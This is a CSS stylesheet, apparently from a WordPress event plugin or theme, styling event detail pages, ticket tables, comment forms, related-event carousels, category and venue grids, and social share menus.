.single-event .event_comments .content_comments .commentlists .comment-details .rating {
position: absolute;
top: 0;
right: 0;
display: flex;
align-items: center;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating p {
margin: 0;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star {
width: 32px;
height: 32px;
border: 1px solid #e86c60;
border-radius: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #e86c60;
margin-right: 15px;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating .stars span:before {
color: #ffa800;
}
.single-event .event_comments .content_comments .wrap_comment label {
display: block !important;
}
.single-event .event_comments .content_comments .label_field {
font-weight: 500;
font-size: 18px;
}
.single-event .event_comments .content_comments .form-control {
padding: 8px 20px;
}
.single-event .event_comments .content_comments form .name {
width: 50%;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments form .name {
width: 100%;
padding-right: 0;
}
}
.single-event .event_comments .content_comments form .email {
width: 50%;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments form .email {
width: 100%;
padding-left: 0;
}
}
.single-event .event_comments .content_comments form .form-submit {
margin-bottom: 0px;
}
.single-event .event_comments .content_comments form input {
padding: 10px 20px !important;
}
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: flex;
}
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form input::placeholder, .single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea::placeholder {
font-size: 12px;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: block;
}
}
.single-event .event-sidebar {
width: 360px;
position: relative;
}
.single-event .event-sidebar .event-sidebar-content {
position: sticky;
position: -webkit-sticky;
top: 100px;
margin-bottom: 57px;
}
@media (max-width: 991px) {
.single-event .event-sidebar {
width: 100%;
}
}
.single-event .event_related_wrap {
background-color: #fff;
padding: 60px 0px 0px;
}
.single-event .event_related {
max-width: 1190px;
margin: 0 auto;
padding: 0 10px;
}
.single-event .event_related .title {
font-size: 36px;
font-weight: bold;
margin: 0 0 7px 0;
color: #222222;
}
.single-event .event_related .desc {
font-size: 18px;
position: relative;
margin: 0;
padding-bottom: 30px;
color: #666666;
}
.single-event .event_related .desc:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.single-event .event_related ul {
list-style-type: none;
padding: 0px;
margin: 65px 0 0 0;
}
.single-event .event_related ul:hover .owl-nav {
visibility: visible;
}
.single-event .event_related .owl-nav {
margin: 0;
visibility: hidden;
transition: 0.4s;
}
.single-event .event_related .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.single-event .event_related .owl-nav button:hover {
background-color: transparent;
transition: 0.3s ease;
}
.single-event .event_related .owl-nav button i {
font-size: 36px;
}
@media (max-width: 1250px) {
.single-event .event_related .owl-nav button {
display: none;
}
}
.single-event .event_related .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
margin-right: 50px;
}
@media (max-width: 1400px) {
.single-event .event_related .owl-nav .owl-prev {
left: 0px;
margin-right: 0px;
}
}
.single-event .event_related .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
margin-left: 50px;
}
@media (max-width: 1400px) {
.single-event .event_related .owl-nav .owl-next {
right: 0px;
margin-left: 0px;
}
}
.single-event .event_related .owl-dots {
display: none;
}
.single-event .ticket-info p {
margin: 0px;
}
.single-event .ticket-info .item-info-ticket {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-event .ticket-info .item-info-ticket:not(:last-child) .heading-ticket {
border-bottom: none;
}
.single-event .ticket-info .item-info-ticket:not(:last-child) .desc-ticket {
border-top: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket:first-child .desc-ticket {
display: block;
}
.single-event .ticket-info .item-info-ticket:last-child .desc-ticket {
border-bottom: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket .heading-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #ddd;
cursor: pointer;
padding: 13px 15px 11px 15px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip {
display: flex;
align-items: center;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip label {
margin: 0;
font-size: 14px;
opacity: 0.8;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip span {
font-size: 14px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip .coupon {
cursor: pointer;
text-decoration: underline;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip .comma {
margin-left: -3px;
padding-right: 3px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .title-ticket {
font-size: 14px;
line-height: 1em;
display: flex;
justify-content: center;
align-items: center;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .title-ticket i {
transition: 0.8s;
color: #999;
margin-right: 15px;
font-size: 22px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status {
text-align: center;
display: flex;
flex-direction: column;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
margin-bottom: 4px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
color: #333;
margin-bottom: 4px;
transition: 0.4s;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a:hover {
color: #e86c60;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
font-size: 10px;
line-height: 1.2;
font-weight: 700;
color: #999999;
border: 1px solid #ccc;
display: inline-block;
padding: 4px 50px 3px 50px;
}
@media (max-width: 767.98px) {
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
padding: 4px 10px 3px 10px;
}
}
.single-event .ticket-info .item-info-ticket .desc-ticket {
display: none;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket .desc-ticket .desc {
font-size: 14px;
background: #F1F1F1;
padding: 25px 10px 23px 15px;
}
.single-event .ticket-info .item-ticket-type {
display: table;
width: 100%;
padding: 20px 0 20px 0;
}
.single-event .ticket-info .item-ticket-type:not(:last-child) {
border-bottom: 1px dashed #bbb;
}
.single-event .ticket-info .item-ticket-type.header {
border-bottom: 3px solid #ccc;
padding: 9px 0;
}
.single-event .ticket-info .item-ticket-type.header .ticket-name p, .single-event .ticket-info .item-ticket-type.header .price-ticket p, .single-event .ticket-info .item-ticket-type.header .quanty-ticket p {
font-size: 14px;
line-height: 1.2;
font-weight: 700;
}
.single-event .ticket-info .item-ticket-type .control {
font-size: 14px;
line-height: 22px;
color: #666;
display: flex;
justify-content: flex-end;
}
.single-event .ticket-info .item-ticket-type .control span {
width: 35px;
height: 35px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
}
.single-event .ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: none;
}
.single-event .ticket-info .item-ticket-type .control span.minus, .single-event .ticket-info .item-ticket-type .control span.plus {
cursor: pointer;
}
.single-event .ticket-info .item-ticket-type .control span.minus:hover, .single-event .ticket-info .item-ticket-type .control span.plus:hover {
background: #e6e6e6;
}
.single-event .ticket-info .item-ticket-type > div {
display: table-cell;
}
.single-event .ticket-info .item-ticket-type .ticket-name {
width: 50%;
}
.single-event .ticket-info .item-ticket-type .price-ticket, .single-event .ticket-info .item-ticket-type .quanty-ticket {
width: 25%;
text-align: right;
}
.single-event .ticket-info .item-ticket-type p {
color: #666;
font-size: 14px;
line-height: 22px;
}
.single-event .event-tag h3.tag-single-event {
margin-bottom: 44px;
margin-top: 0;
}
.single-event .event-tag .wp-link-tag {
display: inline-block;
}
.single-event .event-tag .wp-link-tag a {
display: inline-block;
font-size: 15px;
line-height: 28px;
color: #333333;
border: 1px solid #e3e1f1;
padding: 3px 15px 2px 15px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 10px;
margin-right: 10px;
}
.single-event .event-tag .wp-link-tag a:hover {
border-color: #e86c60;
color: #e86c60;
}
.single-event .event-taxonomy h3.taxonomy-single-event {
margin-bottom: 44px;
margin-top: 0;
}
.single-event .event-taxonomy .wp-link-taxonomy {
display: inline-block;
}
.single-event .event-taxonomy .wp-link-taxonomy a {
display: inline-block;
font-size: 15px;
line-height: 28px;
color: #333333;
border: 1px solid #e3e1f1;
padding: 3px 15px 2px 15px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 10px;
margin-right: 10px;
}
.single-event .event-taxonomy .wp-link-taxonomy a:hover {
border-color: #e86c60;
color: #e86c60;
}
.single-event .event_map_section #event_map {
width: 100%;
height: 300px;
}
.single-event #event-sidebar {
margin-bottom: 50px;
}
@media (max-width: 767.98px) {
.fc-right {
float: left !important;
margin-top: 20px;
display: block !important;
width: 100%;
}
.fc-center {
display: block !important;
width: 100%;
}
.fc-center h2 {
margin-top: 15px !important;
}
}
.tooltip-inner {
color: #fff !important;
}
.tooltip-inner p {
color: #fff !important;
}
.pass-event .booking_event_button {
display: none;
}
.event_related_wrap .event_related .wrap_event .event_item .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_related_wrap .event_related .wrap_event .event_item .el_event_feature svg {
fill: var(--primary);
}
.event_related_wrap .event_related .wrap_event .event_item.type3 {
display: flex;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 {
display: block;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature {
position: relative;
width: 270px;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature {
width: 100%;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .el_img {
object-fit: cover;
height: 100%;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
z-index: 99;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-radius: 0 6px 6px 0px;
padding: 20px 0px 25px 30px;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
width: 100%;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .loop_title {
margin: 0px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-status {
display: none;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 23px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-time {
margin-top: 18px;
margin-bottom: 9px;
line-height: 23px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
border-radius: 6px 0px 0px 6px;
padding: 20px 25px 30px 0px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-loop-favourite {
right: unset;
left: 25px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .el_event_feature {
left: unset;
right: 25px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories {
right: unset;
left: 25px;
} .ova-event-slider {
position: relative;
}
.ova-event-slider .event_archive {
margin-bottom: 0;
}
.ova-event-slider .event_archive.type1, .ova-event-slider .event_archive.type2, .ova-event-slider .event_archive.type4, .ova-event-slider .event_archive.type5 {
display: block;
}
.ova-event-slider .event_archive.type1 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type2 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type4 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type5 .event_entry .event_item .event_thumbnail .thumbnail_figure a {
display: block;
}
.ova-event-slider .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type5 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-slider .event_archive.type1 .img-author a img, .ova-event-slider .event_archive.type2 .img-author a img, .ova-event-slider .event_archive.type4 .img-author a img, .ova-event-slider .event_archive.type5 .img-author a img {
width: 50px !important;
height: 50px !important;
}
.ova-event-slider .owl-nav {
margin: 0;
}
.ova-event-slider .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.ova-event-slider .owl-nav button i {
color: #999;
font-size: 26px;
background: #eee;
border-radius: 50%;
padding: 10px;
}
@media (max-width: 1250px) {
.ova-event-slider .owl-nav button {
display: none;
}
}
.ova-event-slider .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
}
.ova-event-slider .owl-nav .owl-prev i {
transition: all 0.3s linear;
}
.ova-event-slider .owl-nav .owl-prev i:hover {
background: var(--primary);
color: #fff;
}
@media (max-width: 1400px) {
.ova-event-slider .owl-nav .owl-prev {
left: 0px;
}
}
.ova-event-slider .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
}
.ova-event-slider .owl-nav .owl-next i {
transition: all 0.3s linear;
}
.ova-event-slider .owl-nav .owl-next i:hover {
background: var(--primary);
color: #fff;
}
@media (max-width: 1400px) {
.ova-event-slider .owl-nav .owl-next {
right: 0px;
}
}
.ova-event-slider .hide_dots .owl-dots {
display: none;
}
@media (max-width: 767px) {
.ova-event-slider .hide_dots .owl-dots {
display: block;
}
}
.ova-event-slider .owl-dots {
text-align: center;
margin-top: 30px;
}
.ova-event-slider .owl-dots .owl-dot {
outline: none;
}
.ova-event-slider .owl-dots .owl-dot:not(:last-child) span {
margin-right: 10px;
}
.ova-event-slider .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-event-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-event-grid {
position: relative;
}
.ova-event-grid .ova__fillter_wrap._scrollbar {
border-bottom: 1px solid #DBDAE3;
}
.ova-event-grid .ova__fillter_wrap._scrollbar .main__bar {
display: block;
}
.ova-event-grid .main__clipper {
position: relative;
box-sizing: border-box;
width: 100%;
height: 100%;
overflow: hidden;
}
.ova-event-grid .main__scroller {
overflow-x: scroll;
overflow-y: hidden;
height: 100%;
white-space: nowrap;
}
.ova-event-grid .main__scroller::-webkit-scrollbar {
display: none;
-ms-overflow-style: none;
scrollbar-width: none;
width: 0;
height: 0;
}
.ova-event-grid .main__bar {
display: none;
position: absolute;
bottom: 0;
width: 2px;
height: 2px;
background-color: #999999;
}
.ova-event-grid .el-button-filter button {
margin-bottom: 20px;
font-size: 16px;
color: #666666;
font-weight: 600;
background: transparent;
border: none;
padding: 7px 20px 5px 20px;
border-radius: 2px;
cursor: pointer;
transition: 0.3s;
outline: none;
}
.ova-event-grid .el-button-filter button.active {
color: #ffffff;
}
.ova-event-grid .event_archive {
margin-top: 30px;
margin-bottom: 0;
}
.ova-event-grid .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-grid .event_archive.type1, .ova-event-grid .event_archive.type2, .ova-event-grid .event_archive.type4, .ova-event-grid .event_archive.type5, .ova-event-grid .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid .event_archive.type1.two_column, .ova-event-grid .event_archive.type2.two_column, .ova-event-grid .event_archive.type4.two_column, .ova-event-grid .event_archive.type5.two_column, .ova-event-grid .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-grid .event_archive.type1.two_column, .ova-event-grid .event_archive.type2.two_column, .ova-event-grid .event_archive.type4.two_column, .ova-event-grid .event_archive.type5.two_column, .ova-event-grid .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-grid .event_archive.type1 .img-author a img, .ova-event-grid .event_archive.type2 .img-author a img, .ova-event-grid .event_archive.type4 .img-author a img, .ova-event-grid .event_archive.type5 .img-author a img, .ova-event-grid .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-grid .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-grid .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-grid .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-grid .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-grid .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-grid .event_archive .wrap_loader .not_found {
display: none;
}
.el-event-category {
display: block;
text-align: center;
border: 2px solid #eeeeee;
border-radius: 5px;
transition: 0.4s;
padding: 40px 5px;
}
.el-event-category .el-media {
margin-bottom: 17px;
}
.el-event-category .el-media i {
font-size: 55px;
}
.el-event-category .content-cat .cate-name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.el-event-category .content-cat .count-event {
margin: 0px;
font-size: 16px;
line-height: 1.2;
margin-top: 8px;
color: #333 !important;
}
.el-event-category .content-cat .count-event span {
margin-left: 5px;
}
.el-event-category-slider .el-event-category-item {
color: var(--primary);
display: block;
text-align: center;
border: 1px solid #E8E8E8;
background: #fff;
border-radius: 5px;
transition: 0.4s;
padding: 32px 20px 23px 20px;
}
.el-event-category-slider .el-event-category-item:hover {
border-color: var(--primary);
}
.el-event-category-slider .el-event-category-item .el-media i {
font-size: 60px;
line-height: 1;
}
.el-event-category-slider .el-event-category-item .el-media svg {
width: 60px;
height: 60px;
}
.el-event-category-slider .el-event-category-item .content-cat .cate-name {
margin: 45px 0px 0px 0px;
font-size: 20px;
line-height: 1.2;
color: #000;
font-weight: 500;
transition: 0.4s;
}
.el-event-category-slider .el-event-category-item .content-cat .count-event {
margin: 0px;
color: #000;
font-size: 16px;
line-height: 1.2;
margin-top: 8px;
}
.el-event-category-slider .el-event-category-item .content-cat .count-event span {
margin-left: 5px;
}
.el-event-category-slider .owl-dots {
text-align: center;
margin-top: 2px;
}
.el-event-category-slider .owl-dots .owl-dot {
outline: none;
}
.el-event-category-slider .owl-dots .owl-dot span {
width: 6px;
height: 6px;
margin: 5px;
background: #d1d1d6;
display: block;
-webkit-backface-visibility: visible;
transition: opacity 0.2s ease;
border-radius: 30px;
}
.el-event-category-slider .owl-dots .owl-dot.active span {
width: 12px;
border-radius: 5px;
opacity: 1;
}
.ova-nav-container {
display: flex;
gap: 10px;
}
.ova-nav-container .owl-prev, .ova-nav-container .owl-next {
background: #fff;
outline: 0;
padding: 0;
border: 1px solid rgb(217, 217, 217);
display: inline-flex;
align-items: center;
justify-content: center;
width: 45px;
height: 45px;
cursor: pointer;
border-radius: 50%;
transition: all 0.3s linear;
}
.ova-nav-container .owl-prev:hover, .ova-nav-container .owl-prev:visited, .ova-nav-container .owl-prev:focus, .ova-nav-container .owl-next:hover, .ova-nav-container .owl-next:visited, .ova-nav-container .owl-next:focus {
border-color: var(--primary);
}
.ova-nav-container .owl-prev:hover i, .ova-nav-container .owl-prev:visited i, .ova-nav-container .owl-prev:focus i, .ova-nav-container .owl-next:hover i, .ova-nav-container .owl-next:visited i, .ova-nav-container .owl-next:focus i {
color: var(--primary);
}
.ova-nav-container .owl-prev i, .ova-nav-container .owl-next i {
font-size: 30px;
color: rgb(217, 217, 217);
line-height: 1;
display: inline-flex;
}
.ova-nav-container .owl-prev i::before, .ova-nav-container .owl-next i::before {
line-height: 45px;
}
body.rtl .ova-nav-container {
flex-direction: row-reverse;
}
.el-event-category-grid .grid-item {
display: grid;
grid-column-gap: 30px;
grid-row-gap: 20px;
}
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 767px) {
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .grid-item.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.two_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .el-event-category-item {
color: var(--primary);
display: flex;
align-items: center;
border-radius: 3px;
border: 1px solid #EEEDF2;
transition: all 0.3s linear;
position: relative;
overflow: hidden;
}
.el-event-category-grid .el-event-category-item:hover {
border-color: var(--primary);
}
.el-event-category-grid .el-event-category-item .el-media {
flex: 0 0 58px;
background: #FDF7F5;
display: flex;
justify-content: center;
align-items: center;
height: 100%;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .el-media i {
font-size: 30px;
line-height: 1;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .el-media svg {
width: 30px;
height: 30px;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .cate-name {
background: #F8F7FA;
padding: 19px;
width: 100%;
margin: 0;
font-size: 20px;
line-height: 1.2;
color: #000;
font-weight: 500;
transition: 0.4s;
transition: all 0.3s linear;
}
body.rtl .el-event-category-grid {
text-align: right;
}
.el-event-venue .event-venue-slide .item-venue {
position: relative;
}
.el-event-venue .event-venue-slide .item-venue:hover .el-media a:after {
height: 100%;
}
.el-event-venue .event-venue-slide .item-venue:hover .el-content .count-event {
line-height: 1.2;
visibility: visible;
opacity: 1;
}
.el-event-venue .event-venue-slide .item-venue .el-media a {
display: block;
position: relative;
}
.el-event-venue .event-venue-slide .item-venue .el-media img {
border-radius: 5px;
}
.el-event-venue .event-venue-slide .item-venue .el-content {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding-left: 30px;
padding-top: 30px;
padding-bottom: 18px;
background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name {
margin: 0;
line-height: 22px;
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a {
font-size: 20px;
color: #fff;
line-height: 22px;
font-weight: 600;
transition: 0.4s;
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover {
color: #e86c60;
}
.el-event-venue .event-venue-slide .item-venue .el-content .count-event {
margin: 0px;
font-size: 15px;
color: #fff;
line-height: 0;
opacity: 0;
visibility: hidden;
transition: 0.4s;
margin-top: 6px;
}
.el-event-venue .event-venue-slide .item-venue .el-content .count-event span {
margin-left: 5px;
}
.el-event-venue .owl-nav {
margin: 0;
}
.el-event-venue .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.el-event-venue .owl-nav button:hover {
background-color: transparent;
}
.el-event-venue .owl-nav button i {
font-size: 36px;
color: #c9c9c9;
transition: 0.3s ease;
}
@media (max-width: 1250px) {
.el-event-venue .owl-nav button {
display: none;
}
}
.el-event-venue .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
}
@media (max-width: 1400px) {
.el-event-venue .owl-nav .owl-prev {
left: 0px;
}
}
.el-event-venue .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
}
@media (max-width: 1400px) {
.el-event-venue .owl-nav .owl-next {
right: 0px;
}
}
.el-event-venue .owl-dots {
text-align: center;
margin-top: 10px;
}
.el-event-venue .owl-dots .owl-dot {
outline: none;
}
.el-event-venue .owl-dots .owl-dot:not(:last-child) span {
margin-right: 5px;
}
.el-event-venue .owl-dots .owl-dot span {
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.el-event-venue .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid {
display: grid;
grid-gap: 30px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 767px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.two_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue {
display: flex;
align-items: center;
gap: 16px;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media {
flex: 0 0 100px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media a {
display: block;
position: relative;
overflow: hidden;
border-radius: 5px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media a:hover img {
transform: scale(1.1);
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media img {
display: block;
width: 100px;
height: 100px;
object-fit: cover;
object-position: center;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name {
margin: 0;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name a {
color: #000;
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name a:hover {
text-decoration: underline;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .count-event {
margin: 3px 0px 0px 0px;
color: #6C6C6C;
}
body.rtl .el-event-venue-thumb {
text-align: right;
}
.el-menu-event-detail {
display: flex;
justify-content: flex-start;
align-items: center;
}
.el-menu-event-detail .icon-menu {
width: 115px;
padding-left: 24px;
}
.el-menu-event-detail .icon-menu .el-share-social {
display: inline-block;
margin-right: 16px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social {
display: flex;
align-items: center;
cursor: pointer;
width: fit-content;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social:hover a i {
transform: rotate(-45deg);
}
.el-menu-event-detail .icon-menu .el-share-social .share-social > a i {
transition: 0.4s;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social > a i:before {
margin: 0px;
font-size: 20px;
}
